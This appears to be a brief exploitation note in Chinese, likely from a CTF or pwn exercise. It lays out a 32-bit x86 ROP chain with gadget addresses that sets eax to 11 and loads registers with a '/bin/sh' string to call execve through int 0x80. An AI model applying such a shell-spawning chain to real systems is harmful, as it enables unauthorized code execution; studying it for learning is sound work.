 距离输入数据的距离
374 "/sh/"x0
373 "/bin" ebx指向的位置
372 08049a21 int 0x80
371 偏移量 ebx准备的值,要计算
370 0x0 ecx准备的值
369 0x0 edx准备的值
368 080701d0 pop edx,ecx,ebx
367 0807cb7e inc eax
366 0807cb7e inc eax
365 0807cb7e inc eax
364 0807cb7e inc eax
363 080908d5 mov eax, 7
362 0808F2D3 xor eax eax（原返回
值）
361 距离为369 ebp旧值